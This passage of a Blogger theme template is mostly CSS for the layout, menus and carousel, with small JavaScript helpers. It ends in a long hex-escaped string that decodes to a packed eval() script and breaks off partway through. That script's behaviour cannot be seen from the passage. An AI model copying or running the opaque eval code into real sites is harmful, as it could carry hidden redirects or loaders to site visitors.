0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<script>  
function sortList2(ul) {
  var ul = document.getElementById(ul);

  Array.from(ul.getElementsByTagName("LI"))
    .sort((a, b) => a.textContent.localeCompare(b.textContent))
    .forEach(li => ul.appendChild(li));
};  
  

  
// display all items when page loads
window.addEventListener("DOMContentLoaded", function () {
	sortTheseLists(); 

});

  
function updateImageSource(imageId, newValue) {
    // Get the image element by its ID
    const imageElement = document.getElementById(imageId);

    // Check if the image element exists
    if (imageElement) {
        // Update the 'src' attribute with the new value
        imageElement.src = newValue;
    } else {
        console.log('Image element not found!');
    }
};
  
  
  </script>
<style type='text/css'>
.post-body img{ height: auto; max-width: 100%; }
.post-outer { background:white; padding: 25px;line-height:1.55}


</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/



#slick_nav {
    background: #222;
}

@media screen and (min-width: 786px){
	#slick-nav, #top_nav {
    	display: none;
  

  
  
	}
    .nav-menu ul { display: table; margin: 0 auto; }
	.top_menu_bar ul { display: block; }
}

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { background: #222; display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }

.slicknav_btn {
    display: block;
    width: 80px;
    height: 50px;
    margin: 0;
    padding: 11px 0;
    text-decoration: none;
}


.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
    font-size: 16px;
    margin: 0 auto;
    padding: 0 20px;
    position: relative;
}
/* Button */
.slicknav_btn {
    margin: 0;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
a.slicknav_btn:after {
    color: #333;
    content: "MENU";
    font-size: 12px;
    top: -2px;
    padding-left: 10px;
    position: relative;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #333;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}


.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}


/* Mobile Menu */
ul.slicknav_nav {
    background: #333;
    padding: 5px 20px;
    position: absolute;
    top: 35px;
    left: 0px;
    width: 200px;
    z-index: 100;
	text-align: left;
}
ul.slicknav_nav li {
	display: block;
	float: none;
    padding: 0;
}
ul.slicknav_nav li a {
    background: none;
    color: #fff;
    font-family: Montserrat, sans-serif;
    font-size: 11px;
    letter-spacing: .5px;
    line-height: inherit;
    margin: 0;
    padding: 10px;
    text-transform: uppercase;
}
ul.slicknav_nav li:first-child a, ul.slicknav_nav li a:hover { background: transparent; }

ul.slicknav_nav li ul.sub-menu {
    background: transparent;
    position: static;
    margin: 0 0 0 15px;
    padding: 0;
    visibility: visible;
    opacity: 1;
    width: auto;
}

ul.slicknav_nav li ul li a {
    border-top: 0;
    padding: 10px;
    line-height: inherit;
}

ul.slicknav_nav a:visited { 
	outline: none; 
}

@media screen and (max-width: 420px){
	.nav-col {
    	float: none;
	}
	.slicknav_btn {
		float: none;
    	margin: 0;
	}

}

#top_nav a.slicknav_btn {
    height: 35px;
    line-height: 35px;
    padding: 0 5px;
}
#top_nav a.slicknav_btn:after { 
	color: #eee;
}
  
#top_nav .slicknav_menu .slicknav_icon-bar {
	background: #eee;
}
#top_nav .slicknav_menu .slicknav_no-text {
    margin-top: 11px;
}
#top_nav ul.slicknav_nav {
    padding-right: 5px;
    padding-left: 5px;
    width: 170px;
}





</style>
<style id='owl-carousel' type='text/css'>
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
  
.owl-carousel .owl-item { height: 380px; }

.owl-prev { left: 0; }
.owl-next { right: 0; }
.owl-prev, .owl-next {
    background: #fff;
    height: 65px;
    line-height: 65px;
    padding: 0 14px;
	position: absolute;
    top: 42%;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.owl-carousel:hover .owl-prev, .owl-carousel:hover .owl-next { opacity: 1; visibility: visible; }


</style>
<script src='https://code.jquery.com/jquery-2.2.4.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

 // Enter the posts labels here 
cat1 = 'Featured'; 
  
imgr = new Array, 
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1akRP-0pC6bxB1N2MgDr8mgEoXD4FtV5nbLr6hX3uBEhIhaJF4thAodV9ocOmKLFN8-JOwcmlAoGRAdwyvYf_xTBt8q92IZhH9mWezCyJ1jVfzheD76aAO9-DK2_eSgZMF5-Z2FIZ6NA/s1600/picture_not_available.png",
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
postnum4 = 9;




var _uZECfM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x79\x28\x33\x47\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x47\x28\x63\x29\x7b\x33\x48\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x49\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x59\x2e\x34\x58\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x57\x28\x33\x36\x29\x29\x7d\x3b\x34\x56\x28\x63\x2d\x2d\x29\x7b\x33\x4a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x55\x28\x33\x4b\x20\x34\x54\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x48\x20\x70\x7d\x28\x5c\x27\x4c\x20\x63\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c